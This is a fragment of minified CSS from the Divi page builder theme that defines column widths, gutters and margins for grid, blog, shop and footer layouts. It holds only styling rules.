.et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder 